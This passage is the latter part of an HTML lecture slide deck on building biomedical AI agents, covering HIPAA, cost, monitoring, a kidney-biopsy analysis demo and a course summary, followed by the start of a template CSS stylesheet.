      <line x1="80" y1="270" x2="1020" y2="270" stroke="#999" stroke-width="2" marker-end="url(#arrowRight)"/>
      <defs><marker id="arrowRight" markerWidth="10" markerHeight="7" refX="9" refY="3.5" orient="auto"><polygon points="0 0, 10 3.5, 0 7" fill="#999"/></marker></defs>
      <text x="550" y="300" text-anchor="middle" fill="#666" font-size="16" font-weight="600">Increasing Regulatory Burden &rarr;</text>

      <!-- Key question -->
      <text x="550" y="335" text-anchor="middle" fill="#800000" font-size="15" font-weight="600">Most viable path: human-in-the-loop &mdash; agent proposes, clinician confirms</text>
    </svg>
  </div>

  <!-- ==================== SLIDE 12: HIPAA ==================== -->
  <div class="slide">
    <h2>HIPAA &amp; Patient Privacy</h2>
    <div class="two-col">
      <div>
        <h3 style="font-size:21px;">Protected Health Information (PHI)</h3>
        <ul style="font-size:19px; margin-bottom:18px;">
          <li>Patient names, dates, MRNs</li>
          <li>Images with embedded metadata</li>
          <li><strong>Cloud API risk:</strong> sending PHI to Claude/GPT APIs may violate HIPAA without a BAA</li>
        </ul>
        <h3 style="font-size:21px;">Solutions</h3>
        <ul style="font-size:19px;">
          <li>Use API providers with <strong>BAA</strong> (Anthropic, Azure OpenAI, AWS Bedrock)</li>
          <li><strong>De-identify</strong> data before sending to the API</li>
          <li>Run <strong>local models</strong> (Ollama, vLLM) on hospital infrastructure &mdash; no data leaves the network</li>
        </ul>
      </div>
      <div>
        <div style="background:#f0fdf4; border:2px solid #16a34a; border-radius:12px; padding:24px; margin-bottom:18px;">
          <h3 style="color:#16a34a; font-size:19px; margin-bottom:8px;">Our Architecture Supports This</h3>
          <p style="font-size:18px;"><code>providers.py</code> abstracts over cloud and local models.</p>
          <p style="font-size:18px; margin-top:8px;">Switch from Claude to Ollama with <strong>one config change</strong>.</p>
        </div>
        <div style="background:#fdf5f5; border:2px solid var(--maroon); border-radius:12px; padding:24px;">
          <h3 style="color:var(--maroon); font-size:19px; margin-bottom:8px;">Permission Model in Production</h3>
          <ul style="font-size:17px; padding-left:18px;">
            <li><code>auto</code> &mdash; routine analyses (cell counting)</li>
            <li><code>manual</code> &mdash; modifies records or reports</li>
            <li><strong>Never</strong> <code>accept-all</code> in production</li>
          </ul>
        </div>
      </div>
    </div>
  </div>

  <!-- ==================== SLIDE 13: Latency, Cost & Monitoring ==================== -->
  <div class="slide">
    <h2>Latency, Cost &amp; Monitoring</h2>
    <div class="two-col" style="align-items:stretch;">
      <div>
        <h3 style="font-size:21px;">Latency &amp; Cost</h3>
        <p style="font-size:18px; margin-bottom:12px;">Agent loops involve multiple API calls. A 5-step analysis = 5 round trips.</p>
        <ul style="font-size:18px; margin-bottom:18px;">
          <li><strong>Faster models for simple steps</strong> &mdash; Haiku for file reading, Opus for reasoning</li>
          <li><strong>Cache</strong> common queries (RAG results, tool outputs)</li>
          <li><strong>Parallelize</strong> independent tool calls</li>
          <li><strong>Pre-compute</strong> embeddings for literature DB</li>
        </ul>
        <div style="background:var(--code-bg); border-radius:8px; padding:14px 18px; border:1px solid var(--code-border);">
          <p style="font-size:17px;"><strong>Typical cost:</strong> $0.01 &ndash; $0.10 per analysis<br><span class="small">(depending on model and complexity)</span></p>
        </div>
      </div>
      <div>
        <h3 style="font-size:21px;">Monitoring &amp; Reliability</h3>
        <p style="font-size:18px; margin-bottom:12px;"><strong>Log everything:</strong> tool calls, LLM responses, user interactions</p>
        <p style="font-size:18px; margin-bottom:6px; font-weight:600; color:var(--maroon);">Track:</p>
        <ul style="font-size:18px; margin-bottom:14px;">
          <li>Token usage &amp; latency per step</li>
          <li>Error rates &amp; user approval/rejection</li>
        </ul>
        <p style="font-size:18px; margin-bottom:6px; font-weight:600; color:var(--maroon);">Alert on:</p>
        <ul style="font-size:18px; margin-bottom:14px;">
          <li>Repeated tool failures</li>
          <li>Context window exhaustion</li>
          <li>Unexpected tool calls</li>
        </ul>
        <p style="font-size:18px;"><strong>Drift detection:</strong> Compare outputs against a validation set when models or prompts change.</p>
      </div>
    </div>
  </div>

  <!-- ==================== SLIDE 14: Section — Live Demo ==================== -->
  <div class="slide section-slide">
    <div class="section-number">Section 4</div>
    <h2>Live Demo</h2>
    <div class="section-subtitle">End-to-end biomedical analysis with nano-claude-code</div>
  </div>

  <!-- ==================== SLIDE 15: Demo Walkthrough ==================== -->
  <div class="slide">
    <h2>Demo: Kidney Biopsy Cohort Analysis</h2>
    <p style="margin-bottom:16px; font-size:19px; color:#555;">"Analyze this kidney biopsy cohort &mdash; count glomeruli, measure areas, search literature, generate report."</p>
    <div class="two-col" style="align-items:flex-start;">
      <div>
        <ol class="demo-steps" style="font-size:18px;">
          <li>Reads <code>MEMORY.md</code> &rarr; recalls kidney biopsy project, Otsu thresholding, 20x magnification</li>
          <li>Calls <code>Glob("slides/*.tiff")</code> &rarr; finds 10 slides</li>
          <li>Writes <code>count_glomeruli.py</code> using scikit-image (watershed segmentation)</li>
          <li>Calls <code>Bash("python count_glomeruli.py")</code> &rarr; counts &amp; areas</li>
          <li>Calls <code>SearchLiterature()</code> &rarr; retrieves 3 papers on normal ranges</li>
          <li>Writes final Markdown report: per-slide table, literature comparison, flagged abnormalities</li>
          <li>Calls <code>MemorySave</code> to record analysis parameters for future sessions</li>
        </ol>
      </div>
      <div>
        <h3 style="font-size:19px;">Components in Action</h3>
        <div style="display:flex; flex-wrap:wrap; gap:8px; margin-top:8px;">
          <span style="background:#800000; color:#fff; padding:6px 14px; border-radius:20px; font-size:15px; font-weight:600;">Providers</span>
          <span style="background:#800000; color:#fff; padding:6px 14px; border-radius:20px; font-size:15px; font-weight:600;">Agent Loop</span>
          <span style="background:#800000; color:#fff; padding:6px 14px; border-radius:20px; font-size:15px; font-weight:600;">Tools</span>
          <span style="background:#800000; color:#fff; padding:6px 14px; border-radius:20px; font-size:15px; font-weight:600;">Compaction</span>
          <span style="background:#800000; color:#fff; padding:6px 14px; border-radius:20px; font-size:15px; font-weight:600;">Memory</span>
          <span style="background:#800000; color:#fff; padding:6px 14px; border-radius:20px; font-size:15px; font-weight:600;">RAG</span>
        </div>
        <div style="background:var(--code-bg); border:1px solid var(--code-border); border-radius:8px; padding:16px; font-family:monospace; font-size:14px; line-height:1.6; margin-top:16px; white-space:pre;">$ nano-claude

> Analyze the kidney biopsy
  cohort in slides/

<span style="color:#800000;">Agent</span>: Reading MEMORY.md...
<span style="color:#800000;">Agent</span>: Found 10 slides.
<span style="color:#800000;">Agent</span>: Writing analysis script...
<span style="color:#16a34a;">[Tool]</span> Bash: python count_glom...
<span style="color:#16a34a;">[Tool]</span> SearchLiterature: ...
<span style="color:#800000;">Agent</span>: Report saved to
  report.md</div>
      </div>
    </div>
  </div>

  <!-- ==================== SLIDE 16: What We Built ==================== -->
  <div class="slide">
    <h2>What We Built in 5 Lectures</h2>
    <table>
      <thead>
        <tr>
          <th>Lecture</th>
          <th>Component</th>
          <th>Lines</th>
          <th>What It Does</th>
        </tr>
      </thead>
      <tbody>
        <tr>
          <td><strong>32</strong></td>
          <td><code>providers.py</code></td>
          <td>618</td>
          <td>Talk to LLMs (any provider)</td>
        </tr>
        <tr>
          <td><strong>33</strong></td>
          <td><code>agent.py</code> + <code>tool_registry.py</code></td>
          <td>277</td>
          <td>The core loop + tool dispatch</td>
        </tr>
        <tr>
          <td><strong>34</strong></td>
          <td><code>tools.py</code> + <code>context.py</code> + <code>compaction.py</code></td>
          <td>1,425</td>
          <td>Real tools + smart prompts + memory management</td>
        </tr>
        <tr>
          <td><strong>35</strong></td>
          <td><code>memory/</code> + <code>multi_agent/</code> + <code>mcp/</code></td>
          <td>~3,000</td>
          <td>Persistence + parallelism + external systems</td>
        </tr>
        <tr>
          <td><strong>36</strong></td>
          <td>Full system</td>
          <td>~5,000</td>
          <td>Complete coding agent</td>
        </tr>
      </tbody>
    </table>
    <div style="margin-top:24px; background:#fdf5f5; border-left:4px solid var(--maroon); padding:16px 20px; border-radius:0 8px 8px 0;">
      <p style="font-size:20px;"><strong>Key Takeaway:</strong> An AI agent is not magic &mdash; it's a <code>while</code> loop, a tool registry, and a good system prompt. Understanding the architecture demystifies tools like Claude Code and empowers you to build domain-specific agents for any biomedical workflow.</p>
    </div>
  </div>

  <!-- ==================== SLIDE 17: Course Arc ==================== -->
  <div class="slide">
    <h2>The Arc of the Course</h2>
    <svg viewBox="0 0 1100 400" width="100%">
      <defs>
        <filter id="ashadow" x="-3%" y="-5%" width="106%" height="118%">
          <feDropShadow dx="0" dy="3" stdDeviation="4" flood-color="#000" flood-opacity="0.12"/>
        </filter>
        <marker id="arrowArc" markerWidth="10" markerHeight="7" refX="9" refY="3.5" orient="auto">
          <polygon points="0 0, 10 3.5, 0 7" fill="#999"/>
        </marker>
      </defs>

      <!-- Box 1: Image Processing -->
      <rect x="30" y="40" width="230" height="200" rx="12" fill="#eff6ff" stroke="#3b82f6" stroke-width="2.5" filter="url(#ashadow)"/>
      <rect x="30" y="40" width="230" height="50" rx="12" fill="#3b82f6"/>
      <rect x="30" y="70" width="230" height="20" fill="#3b82f6"/>
      <text x="145" y="73" text-anchor="middle" fill="#fff" font-size="18" font-weight="700">Weeks 1&ndash;4</text>
      <text x="145" y="125" text-anchor="middle" fill="#3b82f6" font-size="22" font-weight="700">Image</text>
      <text x="145" y="152" text-anchor="middle" fill="#3b82f6" font-size="22" font-weight="700">Processing</text>
      <text x="145" y="190" text-anchor="middle" fill="#666" font-size="18" font-style="italic">"Pixels"</text>
      <text x="145" y="218" text-anchor="middle" fill="#999" font-size="13">How to manipulate pixels</text>

      <!-- Arrow 1->2 -->
      <line x1="264" y1="140" x2="296" y2="140" stroke="#999" stroke-width="2.5" marker-end="url(#arrowArc)"/>

      <!-- Box 2: Deep Learning -->
      <rect x="300" y="40" width="230" height="200" rx="12" fill="#f0fdf4" stroke="#16a34a" stroke-width="2.5" filter="url(#ashadow)"/>
      <rect x="300" y="40" width="230" height="50" rx="12" fill="#16a34a"/>
      <rect x="300" y="70" width="230" height="20" fill="#16a34a"/>
      <text x="415" y="73" text-anchor="middle" fill="#fff" font-size="18" font-weight="700">Weeks 5&ndash;10</text>
      <text x="415" y="125" text-anchor="middle" fill="#16a34a" font-size="22" font-weight="700">Deep</text>
      <text x="415" y="152" text-anchor="middle" fill="#16a34a" font-size="22" font-weight="700">Learning</text>
      <text x="415" y="190" text-anchor="middle" fill="#666" font-size="18" font-style="italic">"Features"</text>
      <text x="415" y="218" text-anchor="middle" fill="#999" font-size="13">How to learn from pixels</text>

      <!-- Arrow 2->3 -->
      <line x1="534" y1="140" x2="566" y2="140" stroke="#999" stroke-width="2.5" marker-end="url(#arrowArc)"/>

      <!-- Box 3: Foundation Models -->
      <rect x="570" y="40" width="230" height="200" rx="12" fill="#fff7ed" stroke="#ea580c" stroke-width="2.5" filter="url(#ashadow)"/>
      <rect x="570" y="40" width="230" height="50" rx="12" fill="#ea580c"/>
      <rect x="570" y="70" width="230" height="20" fill="#ea580c"/>
      <text x="685" y="73" text-anchor="middle" fill="#fff" font-size="18" font-weight="700">Weeks 11&ndash;13</text>
      <text x="685" y="125" text-anchor="middle" fill="#ea580c" font-size="22" font-weight="700">Foundation</text>
      <text x="685" y="152" text-anchor="middle" fill="#ea580c" font-size="22" font-weight="700">Models</text>
      <text x="685" y="190" text-anchor="middle" fill="#666" font-size="18" font-style="italic">"Knowledge"</text>
      <text x="685" y="218" text-anchor="middle" fill="#999" font-size="13">How to leverage pretrained knowledge</text>

      <!-- Arrow 3->4 -->
      <line x1="804" y1="140" x2="836" y2="140" stroke="#999" stroke-width="2.5" marker-end="url(#arrowArc)"/>

      <!-- Box 4: Agentic Systems -->
      <rect x="840" y="40" width="230" height="200" rx="12" fill="#fdf5f5" stroke="#800000" stroke-width="3" filter="url(#ashadow)"/>
      <rect x="840" y="40" width="230" height="50" rx="12" fill="#800000"/>
      <rect x="840" y="70" width="230" height="20" fill="#800000"/>
      <text x="955" y="73" text-anchor="middle" fill="#fff" font-size="18" font-weight="700">Weeks 14&ndash;16</text>
      <text x="955" y="125" text-anchor="middle" fill="#800000" font-size="22" font-weight="700">Agentic</text>
      <text x="955" y="152" text-anchor="middle" fill="#800000" font-size="22" font-weight="700">Systems</text>
      <text x="955" y="190" text-anchor="middle" fill="#666" font-size="18" font-style="italic">"Orchestration"</text>
      <text x="955" y="218" text-anchor="middle" fill="#999" font-size="13">How to orchestrate all of the above</text>

      <!-- Curved arrow from box 4 back across all -->
      <path d="M 955 245 Q 955 330 550 340 Q 145 350 145 245" fill="none" stroke="#800000" stroke-width="2" stroke-dasharray="8,4" marker-end="url(#arrowArc2)"/>
      <defs><marker id="arrowArc2" markerWidth="10" markerHeight="7" refX="9" refY="3.5" orient="auto"><polygon points="0 0, 10 3.5, 0 7" fill="#800000"/></marker></defs>

      <!-- Caption on arc -->
      <text x="550" y="380" text-anchor="middle" fill="#800000" font-size="16" font-weight="600">The agent orchestrates everything from earlier themes</text>
    </svg>
  </div>

  <!-- ==================== SLIDE 18: Final ==================== -->
  <div class="slide final-slide" style="padding:60px 80px;">
    <div style="flex:1; display:flex; flex-direction:column; justify-content:center; align-items:center;">
      <h2 style="font-size:42px; margin-bottom:30px;">Good Luck with Final Projects!</h2>
      <div style="font-size:22px; opacity:0.9; margin-bottom:40px; line-height:1.7;">
        <p>Presentations: <strong>Fri Apr. 24</strong> &nbsp;|&nbsp; <strong>Mon Apr. 27</strong> &nbsp;|&nbsp; <strong>Wed Apr. 29</strong></p>
      </div>
      <div style="width:120px; height:2px; background:rgba(255,255,255,0.3); margin-bottom:40px;"></div>
      <h1 style="font-size:36px; font-weight:400; opacity:0.9;">Thank you for a great semester!</h1>
      <div style="margin-top:50px; opacity:0.5; font-size:16px;">
        CSCI 3397 / PSYC 3317 &nbsp;|&nbsp; Spring 2026 &nbsp;|&nbsp; Donglai Wei
      </div>
    </div>
  </div>

</div><!-- end #deck -->

<script>
(function () {
  'use strict';

  const slides = Array.from(document.querySelectorAll('.slide'));
  const total  = slides.length;
  let cur = 0;

  const progress = document.getElementById('progress');
  const counter  = document.getElementById('counter');
  const deck     = document.getElementById('deck');

  function show(n) {
    cur = Math.max(0, Math.min(n, total - 1));
    slides.forEach((s, i) => s.classList.toggle('active', i === cur));
    progress.style.width = ((cur + 1) / total * 100) + '%';
    counter.textContent = (cur + 1) + ' / ' + total;
    // Make counter white on dark slides
    const active = slides[cur];
    const isDark = active.classList.contains('title-slide') ||
                   active.classList.contains('section-slide') ||
                   active.classList.contains('final-slide');
    counter.style.color = isDark ? 'rgba(255,255,255,0.5)' : '#999';
  }

  // Keyboard
  document.addEventListener('keydown', function (e) {
    if (e.key === 'ArrowRight' || e.key === 'ArrowDown' || e.key === ' ')  { show(cur + 1); e.preventDefault(); }
    if (e.key === 'ArrowLeft'  || e.key === 'ArrowUp')                      { show(cur - 1); e.preventDefault(); }
    if (e.key === 'Home') { show(0); e.preventDefault(); }
    if (e.key === 'End')  { show(total - 1); e.preventDefault(); }
  });

  // Click to advance (right half), go back (left half)
  deck.addEventListener('click', function (e) {
    const rect = deck.getBoundingClientRect();
    const x = e.clientX - rect.left;
    if (x > rect.width / 2) show(cur + 1);
    else show(cur - 1);
  });

  // Touch support
  let touchStartX = 0;
  deck.addEventListener('touchstart', function (e) { touchStartX = e.changedTouches[0].clientX; });
  deck.addEventListener('touchend', function (e) {
    const dx = e.changedTouches[0].clientX - touchStartX;
    if (dx < -40) show(cur + 1);
    else if (dx > 40) show(cur - 1);
  });

  // Resize: scale deck to fill viewport
  function resize() {
    const sw = 1280, sh = 720;
    const vw = window.innerWidth, vh = window.innerHeight;
    const scale = Math.min(vw / sw, vh / sh);
    deck.style.transform = 'scale(' + scale + ')';
    deck.style.width  = sw + 'px';
    deck.style.height = sh + 'px';
    // Center
    const left = (vw - sw * scale) / 2;
    const top  = (vh - sh * scale) / 2;
    deck.style.position = 'absolute';
    deck.style.left = left + 'px';
    deck.style.top  = top  + 'px';
  }
  window.addEventListener('resize', resize);
  resize();

  // Init
  show(0);
})();
</script>
</body>
</html>
</file>
<file: shared/main.css>
@import url(font-awesome.min.css);
@import "https://fonts.googleapis.com/css?family=Source+Sans+Pro:300,400";

/*
	Stellar by HTML5 UP
	html5up.net | @ajlkn
	Free for personal and commercial use under the CCA 3.0 license (html5up.net/license)
*/

/* Reset */

	html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
		margin: 0;
		padding: 0;
		border: 0;
		font-size: 100%;
		font: inherit;
		vertical-align: baseline;
	}

	article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
		display: block;
	}

	body {
		line-height: 1;
	}

  /* ao */
	/* ol, ul { */
	/* 	list-style: none; */
	/* } */

	blockquote, q {
		quotes: none;
	}

	blockquote:before, blockquote:after, q:before, q:after {
		content: '';
		content: none;
	}

	table {
		border-collapse: collapse;
		border-spacing: 0;
	}

	body {
		-webkit-text-size-adjust: none;
	}

/* Box Model */

	*, *:before, *:after {
		-moz-box-sizing: border-box;
		-webkit-box-sizing: border-box;
		box-sizing: border-box;
	}

/* Grid */

	.row {
		border-bottom: solid 1px transparent;
		-moz-box-sizing: border-box;
		-webkit-box-sizing: border-box;
		box-sizing: border-box;
	}

	.row > * {
		float: left;
		-moz-box-sizing: border-box;
		-webkit-box-sizing: border-box;
		box-sizing: border-box;
	}

	.row:after, .row:before {
		content: '';
		display: block;
		clear: both;
		height: 0;
	}

	.row.uniform > * > :first-child {
		margin-top: 0;
	}

	.row.uniform > * > :last-child {
		margin-bottom: 0;
	}

	.row.\30 \25 > * {
		padding: 0 0 0 0em;
	}

	.row.\30 \25 {
		margin: 0 0 -1px 0em;
	}

	.row.uniform.\30 \25 > * {
		padding: 0em 0 0 0em;
	}

	.row.uniform.\30 \25 {
		margin: 0em 0 -1px 0em;
	}

	.row > * {
		padding: 0 0 0 1.5em;
	}

	.row {
		margin: 0 0 -1px -1.5em;
	}

	.row.uniform > * {
		padding: 1.5em 0 0 1.5em;
	}

	.row.uniform {
		margin: -1.5em 0 -1px -1.5em;
	}

	.row.\32 00\25 > * {
		padding: 0 0 0 3em;
	}

	.row.\32 00\25 {
		margin: 0 0 -1px -3em;
	}

	.row.uniform.\32 00\25 > * {
		padding: 3em 0 0 3em;
	}

	.row.uniform.\32 00\25 {
		margin: -3em 0 -1px -3em;
	}

	.row.\31 50\25 > * {
		padding: 0 0 0 2.25em;
	}

	.row.\31 50\25 {
		margin: 0 0 -1px -2.25em;
	}

	.row.uniform.\31 50\25 > * {
		padding: 2.25em 0 0 2.25em;
	}

	.row.uniform.\31 50\25 {
		margin: -2.25em 0 -1px -2.25em;
	}

	.row.\35 0\25 > * {
		padding: 0 0 0 0.75em;
	}

	.row.\35 0\25 {
		margin: 0 0 -1px -0.75em;
	}

	.row.uniform.\35 0\25 > * {
		padding: 0.75em 0 0 0.75em;
	}

	.row.uniform.\35 0\25 {
		margin: -0.75em 0 -1px -0.75em;
	}

	.row.\32 5\25 > * {
		padding: 0 0 0 0.375em;
	}

	.row.\32 5\25 {
		margin: 0 0 -1px -0.375em;
	}

	.row.uniform.\32 5\25 > * {
		padding: 0.375em 0 0 0.375em;
	}

	.row.uniform.\32 5\25 {
		margin: -0.375em 0 -1px -0.375em;
	}

	.\31 2u, .\31 2u\24 {
		width: 100%;
		clear: none;
		margin-left: 0;
	}

	.\31 1u, .\31 1u\24 {
		width: 91.6666666667%;
		clear: none;
		margin-left: 0;
	}

	.\31 0u, .\31 0u\24 {
		width: 83.3333333333%;
		clear: none;
		margin-left: 0;
	}

	.\39 u, .\39 u\24 {
		width: 75%;
		clear: none;
		margin-left: 0;
	}

	.\38 u, .\38 u\24 {
		width: 66.6666666667%;
		clear: none;
		margin-left: 0;
	}

	.\37 u, .\37 u\24 {
		width: 58.3333333333%;
		clear: none;
		margin-left: 0;
	}

	.\36 u, .\36 u\24 {
		width: 50%;
		clear: none;
		margin-left: 0;
	}

	.\35 u, .\35 u\24 {
		width: 41.6666666667%;
		clear: none;
		margin-left: 0;
	}

	.\34 u, .\34 u\24 {
		width: 33.3333333333%;
		clear: none;
		margin-left: 0;
	}

	.\33 u, .\33 u\24 {
		width: 25%;
		clear: none;
		margin-left: 0;
	}

	.\32 u, .\32 u\24 {
		width: 16.6666666667%;
		clear: none;
		margin-left: 0;
	}

	.\31 u, .\31 u\24 {
		width: 8.3333333333%;
		clear: none;
		margin-left: 0;
	}

	.\31 2u\24 + *,
	.\31 1u\24 + *,
	.\31 0u\24 + *,
	.\39 u\24 + *,
	.\38 u\24 + *,
	.\37 u\24 + *,
	.\36 u\24 + *,
	.\35 u\24 + *,
	.\34 u\24 + *,
	.\33 u\24 + *,
	.\32 u\24 + *,
	.\31 u\24 + * {
		clear: left;
	}

	.\-11u {
		margin-left: 91.66667%;
	}

	.\-10u {
		margin-left: 83.33333%;
	}

	.\-9u {
		margin-left: 75%;
	}

	.\-8u {
		margin-left: 66.66667%;
	}

	.\-7u {
		margin-left: 58.33333%;
	}

	.\-6u {
		margin-left: 50%;
	}

	.\-5u {
		margin-left: 41.66667%;
	}

	.\-4u {
		margin-left: 33.33333%;
	}

	.\-3u {
		margin-left: 25%;
	}

	.\-2u {
		margin-left: 16.66667%;
	}

	.\-1u {
		margin-left: 8.33333%;
	}

	@media screen and (max-width: 1680px) {

		.row > * {
			padding: 0 0 0 1.5em;
		}

		.row {
			margin: 0 0 -1px -1.5em;
		}

		.row.uniform > * {
			padding: 1.5em 0 0 1.5em;
		}

		.row.uniform {
			margin: -1.5em 0 -1px -1.5em;
		}

		.row.\32 00\25 > * {
			padding: 0 0 0 3em;
		}

		.row.\32 00\25 {
			margin: 0 0 -1px -3em;
		}

		.row.uniform.\32 00\25 > * {
			padding: 3em 0 0 3em;
		}

		.row.uniform.\32 00\25 {
			margin: -3em 0 -1px -3em;
		}

		.row.\31 50\25 > * {
			padding: 0 0 0 2.25em;
		}

		.row.\31 50\25 {
			margin: 0 0 -1px -2.25em;
		}

		.row.uniform.\31 50\25 > * {
			padding: 2.25em 0 0 2.25em;
		}

		.row.uniform.\31 50\25 {
			margin: -2.25em 0 -1px -2.25em;
		}

		.row.\35 0\25 > * {
			padding: 0 0 0 0.75em;
		}

		.row.\35 0\25 {
			margin: 0 0 -1px -0.75em;
		}

		.row.uniform.\35 0\25 > * {
			padding: 0.75em 0 0 0.75em;
		}

		.row.uniform.\35 0\25 {
			margin: -0.75em 0 -1px -0.75em;
		}

		.row.\32 5\25 > * {
			padding: 0 0 0 0.375em;
		}

		.row.\32 5\25 {
			margin: 0 0 -1px -0.375em;
		}

		.row.uniform.\32 5\25 > * {
			padding: 0.375em 0 0 0.375em;
		}

		.row.uniform.\32 5\25 {
			margin: -0.375em 0 -1px -0.375em;
		}

		.\31 2u\28xlarge\29, .\31 2u\24\28xlarge\29 {
			width: 100%;
			clear: none;
			margin-left: 0;
		}

		.\31 1u\28xlarge\29, .\31 1u\24\28xlarge\29 {
			width: 91.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\31 0u\28xlarge\29, .\31 0u\24\28xlarge\29 {
			width: 83.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\39 u\28xlarge\29, .\39 u\24\28xlarge\29 {
			width: 75%;
			clear: none;
			margin-left: 0;
		}

		.\38 u\28xlarge\29, .\38 u\24\28xlarge\29 {
			width: 66.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\37 u\28xlarge\29, .\37 u\24\28xlarge\29 {
			width: 58.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\36 u\28xlarge\29, .\36 u\24\28xlarge\29 {
			width: 50%;
			clear: none;
			margin-left: 0;
		}

		.\35 u\28xlarge\29, .\35 u\24\28xlarge\29 {
			width: 41.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\34 u\28xlarge\29, .\34 u\24\28xlarge\29 {
			width: 33.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\33 u\28xlarge\29, .\33 u\24\28xlarge\29 {
			width: 25%;
			clear: none;
			margin-left: 0;
		}

		.\32 u\28xlarge\29, .\32 u\24\28xlarge\29 {
			width: 16.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\31 u\28xlarge\29, .\31 u\24\28xlarge\29 {
			width: 8.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\31 2u\24\28xlarge\29 + *,
		.\31 1u\24\28xlarge\29 + *,
		.\31 0u\24\28xlarge\29 + *,
		.\39 u\24\28xlarge\29 + *,
		.\38 u\24\28xlarge\29 + *,
		.\37 u\24\28xlarge\29 + *,
		.\36 u\24\28xlarge\29 + *,
		.\35 u\24\28xlarge\29 + *,
		.\34 u\24\28xlarge\29 + *,
		.\33 u\24\28xlarge\29 + *,
		.\32 u\24\28xlarge\29 + *,
		.\31 u\24\28xlarge\29 + * {
			clear: left;
		}

		.\-11u\28xlarge\29 {
			margin-left: 91.66667%;
		}

		.\-10u\28xlarge\29 {
			margin-left: 83.33333%;
		}

		.\-9u\28xlarge\29 {
			margin-left: 75%;
		}

		.\-8u\28xlarge\29 {
			margin-left: 66.66667%;
		}

		.\-7u\28xlarge\29 {
			margin-left: 58.33333%;
		}

		.\-6u\28xlarge\29 {
			margin-left: 50%;
		}

		.\-5u\28xlarge\29 {
			margin-left: 41.66667%;
		}

		.\-4u\28xlarge\29 {
			margin-left: 33.33333%;
		}

		.\-3u\28xlarge\29 {
			margin-left: 25%;
		}

		.\-2u\28xlarge\29 {
			margin-left: 16.66667%;
		}

		.\-1u\28xlarge\29 {
			margin-left: 8.33333%;
		}

	}

	@media screen and (max-width: 1280px) {

		.row > * {
			padding: 0 0 0 1.5em;
		}

		.row {
			margin: 0 0 -1px -1.5em;
		}

		.row.uniform > * {
			padding: 1.5em 0 0 1.5em;
		}

		.row.uniform {
			margin: -1.5em 0 -1px -1.5em;
		}

		.row.\32 00\25 > * {
			padding: 0 0 0 3em;
		}

		.row.\32 00\25 {
			margin: 0 0 -1px -3em;
		}

		.row.uniform.\32 00\25 > * {
			padding: 3em 0 0 3em;
		}

		.row.uniform.\32 00\25 {
			margin: -3em 0 -1px -3em;
		}

		.row.\31 50\25 > * {
			padding: 0 0 0 2.25em;
		}

		.row.\31 50\25 {
			margin: 0 0 -1px -2.25em;
		}

		.row.uniform.\31 50\25 > * {
			padding: 2.25em 0 0 2.25em;
		}

		.row.uniform.\31 50\25 {
			margin: -2.25em 0 -1px -2.25em;
		}

		.row.\35 0\25 > * {
			padding: 0 0 0 0.75em;
		}

		.row.\35 0\25 {
			margin: 0 0 -1px -0.75em;
		}

		.row.uniform.\35 0\25 > * {
			padding: 0.75em 0 0 0.75em;
		}

		.row.uniform.\35 0\25 {
			margin: -0.75em 0 -1px -0.75em;
		}

		.row.\32 5\25 > * {
			padding: 0 0 0 0.375em;
		}

		.row.\32 5\25 {
			margin: 0 0 -1px -0.375em;
		}

		.row.uniform.\32 5\25 > * {
			padding: 0.375em 0 0 0.375em;
		}

		.row.uniform.\32 5\25 {
			margin: -0.375em 0 -1px -0.375em;
		}

		.\31 2u\28large\29, .\31 2u\24\28large\29 {
			width: 100%;
			clear: none;
			margin-left: 0;
		}

		.\31 1u\28large\29, .\31 1u\24\28large\29 {
			width: 91.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\31 0u\28large\29, .\31 0u\24\28large\29 {
			width: 83.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\39 u\28large\29, .\39 u\24\28large\29 {
			width: 75%;
			clear: none;
			margin-left: 0;
		}

		.\38 u\28large\29, .\38 u\24\28large\29 {
			width: 66.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\37 u\28large\29, .\37 u\24\28large\29 {
			width: 58.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\36 u\28large\29, .\36 u\24\28large\29 {
			width: 50%;
			clear: none;
			margin-left: 0;
		}

		.\35 u\28large\29, .\35 u\24\28large\29 {
			width: 41.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\34 u\28large\29, .\34 u\24\28large\29 {
			width: 33.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\33 u\28large\29, .\33 u\24\28large\29 {
			width: 25%;
			clear: none;
			margin-left: 0;
		}

		.\32 u\28large\29, .\32 u\24\28large\29 {
			width: 16.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\31 u\28large\29, .\31 u\24\28large\29 {
			width: 8.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\31 2u\24\28large\29 + *,
		.\31 1u\24\28large\29 + *,
		.\31 0u\24\28large\29 + *,
		.\39 u\24\28large\29 + *,
		.\38 u\24\28large\29 + *,
		.\37 u\24\28large\29 + *,
		.\36 u\24\28large\29 + *,
		.\35 u\24\28large\29 + *,
		.\34 u\24\28large\29 + *,
		.\33 u\24\28large\29 + *,
		.\32 u\24\28large\29 + *,
		.\31 u\24\28large\29 + * {
			clear: left;
		}

		.\-11u\28large\29 {
			margin-left: 91.66667%;
		}

		.\-10u\28large\29 {
			margin-left: 83.33333%;
		}

		.\-9u\28large\29 {
			margin-left: 75%;
		}

		.\-8u\28large\29 {
			margin-left: 66.66667%;
		}

		.\-7u\28large\29 {
			margin-left: 58.33333%;
		}

		.\-6u\28large\29 {
			margin-left: 50%;
		}

		.\-5u\28large\29 {
			margin-left: 41.66667%;
		}

		.\-4u\28large\29 {
			margin-left: 33.33333%;
		}

